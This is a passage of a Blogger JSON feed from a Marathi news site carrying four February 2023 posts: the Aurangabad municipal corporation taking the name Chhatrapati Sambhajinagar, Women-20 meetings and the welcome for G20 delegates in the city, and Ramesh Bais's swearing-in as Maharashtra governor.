सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5JOHxU0gkVksLfs8Uq_H3xr02azgCyb43MvjZudcI6fsRpQdvwxlTpMgkM4zY6PlIjtwytVf9AdM5X6HMhr1HpkeQbtsrzHmRWspFyyPDwpEyMmO6FZUGlIKPiUXLqMCLiRmn8R23uqv1s3pvpzmS0wcr5sthf5jlj3rWz5PI-9UjeltdN5lX8226g\/s72-c\/IMG-20230304-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5593089973857516351"},"published":{"$t":"2023-02-28T01:26:00.001-08:00"},"updated":{"$t":"2023-02-28T01:26:18.008-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"आता महापालिकेचेही नाव छत्रपती संभाजीनगर, मुख्यालयावर लागणार फलक "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHwqtT4S7nv5XSPv5Ukq9qMIxZc9cKsQs1eStGjXUXTSl4yOvpBgnJgbEPNiyrpNGKbJGurVOyuX9LIE45oKXvYkpd9i06-lDaLn8YbRlXBdRudmdN29o-JMA_fcoqBShH9K2Y85qNAS9sH3ejWdQRDow0lFR8ucvTZr-Hck1_hOvki1JV-fqctEBysg\/s4608\/IMG_20210927_134703.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHwqtT4S7nv5XSPv5Ukq9qMIxZc9cKsQs1eStGjXUXTSl4yOvpBgnJgbEPNiyrpNGKbJGurVOyuX9LIE45oKXvYkpd9i06-lDaLn8YbRlXBdRudmdN29o-JMA_fcoqBShH9K2Y85qNAS9sH3ejWdQRDow0lFR8ucvTZr-Hck1_hOvki1JV-fqctEBysg\/s320\/IMG_20210927_134703.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकेंद्राने औरंगाबाद आणि उस्मानाबाद जिल्ह्यांच्या नामांतराच्या मागणीला परवानगी देताच राज्य सरकराने राजपत्र काढून दोन्ही जिल्ह्यांची नावं बदलली आहे. त्यामुळे स्थानिक प्रशासनाकडून देखील आपापल्या कार्यालयाचे नावं बदलण्यासाठी हालचाली सुरु केल्या आहेत. दरम्यान महापालिकेचे प्रशासक डॉ. अभिजित चौधरी यांनी देखील औरंगाबाद महापालिकेचे नाव बदलून छत्रपती संभाजीनगर महानगरपालिका करण्याचा प्रस्ताव मंजूर केला आहे. यामुळे आता महापालिका मुख्यालयावर छत्रपती संभाजीनगर महापालिका असा फलक लावला जाणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकेंद्र आणि राज्य सरकराने काढलेल्या आदेशानुसार औरंगाबाद शहराचे नाव बदलून आता छत्रपती संभाजीनगर करण्यात आले आहे. औरंगाबाद शहराचे नाव बदलून संभाजीनगर करावे अशी जुनी मागणी होती. त्यानुसार आठ महिन्यांपूर्वी राज्य सरकारने औरंगाबाद शहराचे नाव बदलून संभाजीनगर ठेवण्याचा ठराव मंजूर केला होता. त्यानंतर लगेचच राज्यात सत्तांतर झाले आणि नवीन सरकारने शहराचे नाव छत्रपती संभाजीनगर करण्याचा ठराव घेऊन, तो केंद्र शासनाकडे मंजुरीसाठी पाठविला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्यानंतर आता केंद्र सरकारने 24 फेब्रुवारी रोजी छत्रपती संभाजीनगर नावास मंजुरी दिली. त्यानंतर राज्याच्या सामान्य प्रशासन विभागाने राजपत्रात तसा बदल प्रसिद्ध केला. राजपत्र प्रसिद्ध होताच महापालिका प्रशासक डॉ. अभिजित चौधरी यांनीदेखील औरंगाबाद महापालिकेचे नाव बदलून छत्रपती संभाजीनगर महापालिका करण्यात येत असल्याच्या प्रस्तावास मंजुरी दिली. या प्रस्ताव मंजुरीमुळे आता महापालिकेच्या मुख्यालयावर छत्रपती संभाजीनगर महापालिका असा फलक लावला जाणार आहे. शिवाय सर्व कार्यवाहीत छत्रपती संभाजीनगर असेच नाव वापरले जाणार आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5593089973857516351\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/NowthenameofthemunicipalcorporationwillbeChhatrapatiSambhajinagartheplaquewillbeontheheadquarter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5593089973857516351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5593089973857516351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/NowthenameofthemunicipalcorporationwillbeChhatrapatiSambhajinagartheplaquewillbeontheheadquarter.html","title":"आता महापालिकेचेही नाव छत्रपती संभाजीनगर, मुख्यालयावर लागणार फलक "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHwqtT4S7nv5XSPv5Ukq9qMIxZc9cKsQs1eStGjXUXTSl4yOvpBgnJgbEPNiyrpNGKbJGurVOyuX9LIE45oKXvYkpd9i06-lDaLn8YbRlXBdRudmdN29o-JMA_fcoqBShH9K2Y85qNAS9sH3ejWdQRDow0lFR8ucvTZr-Hck1_hOvki1JV-fqctEBysg\/s72-c\/IMG_20210927_134703.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1418655478907411473"},"published":{"$t":"2023-02-28T01:11:00.000-08:00"},"updated":{"$t":"2023-02-28T01:11:04.651-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"छत्रपती संभाजीनगरमध्ये वुमन-20 बैठकीला सुरुवात; लैंगिक डिजिटल तफावतवर चर्चा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmXzUwx0v_yX-pOOMqiPiGMTz1EIV-YpS5s7qHh4-nm8qF-J4b1LWst6fteOlj0Db-j7gCK3WUQ0-KKfivzlTh5NS3ZTikTuGkKBz3y5oNiE2FetxUvjulBSDff2YQ7601U5OZ5KRX1AE0U2mndzd5vBMHANXIcNK5PxKiRgdQJlb0pXmSe8Z3iRsaRQ\/s465\/FB_IMG_1677575260882.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"465\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmXzUwx0v_yX-pOOMqiPiGMTz1EIV-YpS5s7qHh4-nm8qF-J4b1LWst6fteOlj0Db-j7gCK3WUQ0-KKfivzlTh5NS3ZTikTuGkKBz3y5oNiE2FetxUvjulBSDff2YQ7601U5OZ5KRX1AE0U2mndzd5vBMHANXIcNK5PxKiRgdQJlb0pXmSe8Z3iRsaRQ\/s320\/FB_IMG_1677575260882.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जी-20 परिषदेच्या निमित्ताने वुमेन-20 (W-20) इंडियाच्या बैठका छत्रपती संभाजीनगरमध्ये आयोजित करण्यात आल्या असून, सोमवार (27 फेब्रुवारी, 2023)\u0026nbsp; पासून या बैठकांना सुरुवात झाली आहे. ज्यात W20 इंडियाने नॅनो, मायक्रो आणि स्टार्टअप उद्योगांमध्ये महिलांचे सक्षमीकरण यावर पहिले सत्र आयोजित केले. W20 इंडियाच्या अध्यक्ष डॉ. संध्या पुरेचा यांनी या सत्राचा प्रारंभ करताना महिलांना त्यांचे स्वतःचे उद्योग उभारण्यात आणि आर्थिक स्वातंत्र्य मिळवण्यात मदत करणारा iWN365 उपक्रम सुरु केला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eइंडियाचे व्यवस्थापकीय संचालक जयेन मेहता यांनी सर्वच क्षेत्रातील महिलांनी अमूलला भारतीय दुग्ध उद्योगाचा कायापालट करण्यात कशी मदत केली याचा पुनरुच्चार केला. त्यानंतर पॅनेल चर्चेत अमेरिकेतील व्हर्जिनिया लिटलजॉन दूरदृश्य प्रणालीद्वारे सहभागी झाल्या तर भारतातून जहनाबाई फुकन, तुर्कीच्या सेविम झेहरा काया, भारताच्या नताशा मजुमदार आणि जपानच्या सातोको कोनो उपस्थित होत्या. या सत्रात महिलांना कोणताही भेदभाव आणि पूर्वग्रह न ठेवता त्यांचा स्वतःचा उद्योग उभारण्याची मुभा देणारी चौकट आखण्यावर भर देण्यात आला. तर ‘हवामानानुसार कृतीत बदल घडवणाऱ्या महिलांची भूमिका’ या विषयावरील दुसऱ्या सत्रात जागतिक स्तरावर धोरण आखताना लिंगभेद करु नये हे अधोरेखित करण्यात आले. हवामान बदल संबंधी W-20 कृतीदलाच्या अध्यक्ष मार्टिना रोगाटो यांनी “हवामान बदल हा आता सिद्धांत राहिलेला नाही. दुर्दैवाने आता हे एक वास्तव आहे” यावर भर दिला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदिवस अखेर भारतातील महिलांच्या नेतृत्वाखालील विकास या विषयावरील विशेष सत्राने झाली. या सत्राची सुरुवात डॉक्टर संध्या पुरेचा यांनी केली. या चर्चासत्रात डब्ल्यू 20 इंडोनेशियाच्या अध्यक्ष ऊली सिलाही, भारताच्या सर्वोच्च न्यायालयाच्या अधिवक्ता बन्सुरी स्वराज सहभागी झाल्या होत्या. \"माझ्या भारत भूमीमध्ये आपले स्वागत आहे. या भूमीत समृद्धीचे प्रतिनिधित्व लक्ष्मी देवी करते. धैर्याचे प्रतिनिधित्व देवी दुर्गा करते आणि ज्ञानाचे प्रतिनिधित्व देवी सरस्वती करते\" असे बन्सुरी स्वराज यावेळी बोलताना म्हणाल्या. छत्रपती संभाजीनगर जिल्हा दंडाधिकारी आस्तिक कुमार पांडे यांनी उपस्थिताना शहराच्या समृद्ध सांस्कृतिक वारशाची माहिती दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1418655478907411473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Women-20meetingbeginsinChhatrapatiSambhajinagarDiscussthegenderdigitaldivide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1418655478907411473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1418655478907411473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Women-20meetingbeginsinChhatrapatiSambhajinagarDiscussthegenderdigitaldivide.html","title":"छत्रपती संभाजीनगरमध्ये वुमन-20 बैठकीला सुरुवात; लैंगिक डिजिटल तफावतवर चर्चा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmXzUwx0v_yX-pOOMqiPiGMTz1EIV-YpS5s7qHh4-nm8qF-J4b1LWst6fteOlj0Db-j7gCK3WUQ0-KKfivzlTh5NS3ZTikTuGkKBz3y5oNiE2FetxUvjulBSDff2YQ7601U5OZ5KRX1AE0U2mndzd5vBMHANXIcNK5PxKiRgdQJlb0pXmSe8Z3iRsaRQ\/s72-c\/FB_IMG_1677575260882.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3247688940503341946"},"published":{"$t":"2023-02-26T01:27:00.000-08:00"},"updated":{"$t":"2023-02-26T01:27:18.770-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"जी 20 परिषदेसाठी आलेल्या  पाहुण्यांचे पारंपरिक पद्धतीने छत्रपती संभाजीनगर शहरात स्वागत"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ye0GOhzP3G6bHGq5llSxuDqRDnbDO47slerlACksk8TjELLhLKUWOP9GIro1L71ak6_auTXmIrAIgXjitYS1WC7hl-KeUrIOU7JO19s0tjd9P5gH0BdRZAY_czhwre5ys4ZovecplRtz7wn6Nws2__JWL-Q13FJenh8tz6TkiTDWieprWr7IV28baA\/s1080\/FB_IMG_1677403231240.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ye0GOhzP3G6bHGq5llSxuDqRDnbDO47slerlACksk8TjELLhLKUWOP9GIro1L71ak6_auTXmIrAIgXjitYS1WC7hl-KeUrIOU7JO19s0tjd9P5gH0BdRZAY_czhwre5ys4ZovecplRtz7wn6Nws2__JWL-Q13FJenh8tz6TkiTDWieprWr7IV28baA\/s320\/FB_IMG_1677403231240.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‘जी २०’ परिषदेसाठी येणाऱ्या प्रत्येक पाहुण्यांचे वेगवेगळ्या पद्धतीने स्वागत करण्यात येत आहे. शनिवारी आलेल्या १३ पाहुण्यांचे महाराष्ट्रीयन परंपरेने स्वागत करण्यात आले. पाहुण्यांना गळ्यात झेेंडूच्या फुलांचा मोठा हार घालण्यात आला, तसेच प्रत्येकाचे महाराष्ट्राच्या पारंपारिक पद्धतीने औक्षण करण्यात आले. आलेल्या प्रत्येक पाहुण्यांना पैठणी शाल प्रदान करण्यात आली. झेंडूच्या फुलांच्या हारामुळे पाहुणे हरखून गेले होते. यामुळे परदेशी पाहुण्यांनी हॉटेलमध्ये जाईपर्यंत हार काढलेच नाही. या १३ जणांमध्ये अमेरिका, इंग्लड, तुर्की या देशांतले हे प्रतिनिधी असल्याचे प्रशासनाकडून सांगण्यात आले. रविवारी सकाळी देखील बहुतांश प्रतिनिधी शहरात दाखल झाले आहेत.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxuOA-IPl5uVIWzaYuR8Px6NeDbzMGI9Yz7rOf32ylGP_EQFZV2BUsTWYuELY2WKby3bDMF_9wNWqZRZbnOJlpJWIFbNXAHV-du7Mh9_Q0HjZWxoIp3S-xjbfa0CQTT41wLP_pzC0_55X-Z2Liq2Jghqmr-fEAZOqoa1ZYUJDs7y-EAZX0jLx0XDvxQg\/s1080\/FB_IMG_1677403233348.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxuOA-IPl5uVIWzaYuR8Px6NeDbzMGI9Yz7rOf32ylGP_EQFZV2BUsTWYuELY2WKby3bDMF_9wNWqZRZbnOJlpJWIFbNXAHV-du7Mh9_Q0HjZWxoIp3S-xjbfa0CQTT41wLP_pzC0_55X-Z2Liq2Jghqmr-fEAZOqoa1ZYUJDs7y-EAZX0jLx0XDvxQg\/s320\/FB_IMG_1677403233348.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eचिकलठाणा विमानतळावर ‘जी २०’ परिषदेसाठी शनिवारी (२५ फेब्रुवारी) तीन देशांतून परदेशी पाहुणे विमानतळावर आले. शहरात आयोजित ‘वुमन २०’ बैठकीसाठी नायजेरिया, अमेरिका आणि तुर्की येथून महिला प्रतिनिधी शहरात दाखल झाल्या. हैदराबादहून दुपारी ४.२० वाजता इंडिगोच्या विमानातून इमलॉन टिर्की, पल्लवी पाठक यांचे आगमन चिकलठाणा विमानतळावर आगमन झाले. नवी दिल्ली येथून सायंकाळी ५.१० वाजेच्या इंडिगो विमानाने चार महिला सदस्यांचे विदेशातून आगमन झाले.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHVZA58l6xXcH_Q8EphZGjuaH5iMZQeOTNY8PXekJ0otsBlR-6ola916w7k-cHUFA4RO8exyZpgeUtEPVmfenEf5x4vofvCA-ZeKP_b3fCje3Xk3zNvJ2HWdwwr0082wQew0TIRUDKrAX84QOxNQbbt6Fh8ad0fDXQhyS-SjiV80zqLwEGhZ7rpCjhg\/s960\/FB_IMG_1677403252389.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHVZA58l6xXcH_Q8EphZGjuaH5iMZQeOTNY8PXekJ0otsBlR-6ola916w7k-cHUFA4RO8exyZpgeUtEPVmfenEf5x4vofvCA-ZeKP_b3fCje3Xk3zNvJ2HWdwwr0082wQew0TIRUDKrAX84QOxNQbbt6Fh8ad0fDXQhyS-SjiV80zqLwEGhZ7rpCjhg\/s320\/FB_IMG_1677403252389.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3247688940503341946\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/TheguestswhocamefortheG20conferencewerewelcomedinatraditionalwayinthecityofChhatrapatiSambhajinaga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3247688940503341946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3247688940503341946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/TheguestswhocamefortheG20conferencewerewelcomedinatraditionalwayinthecityofChhatrapatiSambhajinaga.html","title":"जी 20 परिषदेसाठी आलेल्या  पाहुण्यांचे पारंपरिक पद्धतीने छत्रपती संभाजीनगर शहरात स्वागत"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ye0GOhzP3G6bHGq5llSxuDqRDnbDO47slerlACksk8TjELLhLKUWOP9GIro1L71ak6_auTXmIrAIgXjitYS1WC7hl-KeUrIOU7JO19s0tjd9P5gH0BdRZAY_czhwre5ys4ZovecplRtz7wn6Nws2__JWL-Q13FJenh8tz6TkiTDWieprWr7IV28baA\/s72-c\/FB_IMG_1677403231240.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-571698199265128949"},"published":{"$t":"2023-02-18T08:28:00.002-08:00"},"updated":{"$t":"2023-02-18T08:28:45.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"रमेश बैस महाराष्ट्राचे 20 वे राज्यपाल; मराठीतून घेतली राज्यपाल पदाची शपथ"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW90RlcT1-sp-DB1tAGpBeWnYhAC78jdUconarIUnfqAkjwC9por5sbHaJs8hdFZgLzaFEwtk0gm2SIlRZSS3DXKq50gNb4k386XHMVAaWxq01fqmBJmLZkyltVA4dUbK0Gnq-knO7ecrRIQCMEMcVh0XQBa2PU1O1RcN_XSfqcTDonBMeF3--Rsz8TA\/s1024\/FB_IMG_1676714716508.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"1024\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW90RlcT1-sp-DB1tAGpBeWnYhAC78jdUconarIUnfqAkjwC9por5sbHaJs8hdFZgLzaFEwtk0gm2SIlRZSS3DXKq50gNb4k386XHMVAaWxq01fqmBJmLZkyltVA4dUbK0Gnq-knO7ecrRIQCMEMcVh0XQBa2PU1O1RcN_XSfqcTDonBMeF3--Rsz8TA\/s320\/FB_IMG_1676714716508.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px;\"\u003Eमुंबई, दि. 18 : मुंबई उच्च न्यायालयाचे प्रभारी मुख्य न्यायमूर्ती संजय वि. गंगापूरवाला यांनी रमेश बैस यांना महाराष्ट्राच्या राज्यपाल पदाची शपथ दिली. श्री. बैस हे 20 वे राज्यपाल असून त्यांनी मराठीमधून पदाची शपथ घेतली.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; शपथविधीनंतर मुख्यमंत्री एकनाथ शिंदे यांनी राज्यपालांना पुष्पगुच्छ देऊन त्यांचे अभिनंदन केले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; राजभवनातील दरबार हॉलमध्ये झालेल्या या समारंभास राज्यपालांच्या पत्नी रामबाई बैस,\u0026nbsp;केंद्रीय सामाजिक न्याय राज्यमंत्री रामदास आठवले,\u0026nbsp;विधानसभा अध्यक्ष ॲड. राहुल नार्वेकर,\u0026nbsp;पर्यटन मंत्री मंगलप्रभात लोढा,\u0026nbsp;लोकायुक्त विद्यासागर कानडे,\u0026nbsp;राज्य मानवी हक्क आयोगाचे अध्यक्ष न्या. (नि.) के के तातेड,\u0026nbsp;लोकप्रतिनिधी,\u0026nbsp;विविध विभागांचे सचिव,\u0026nbsp;वरिष्ठ पोलीस अधिकारी व निमंत्रित नागरिक उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;सुरुवातीला मुख्य सचिव मनुकुमार श्रीवास्तव यांनी राज्यपालांच्या नियुक्तीबाबत राष्ट्रपती द्रौपदी मुर्मू यांनी काढलेल्या अधिसूचनेचे वाचन केले. राष्ट्रगीताने शपथविधी सोहळ्याची सुरुवात व सांगता झाली. शपथविधी सोहळ्यानंतर भारतीय नौदलातर्फे राज्यपालांना मानवंदना देण्यात आली.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/571698199265128949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/02\/Ramesh Bais20thGovernorofMaharashtraGovernorsoathtakeninMarathi.html#comment-form","title":"0 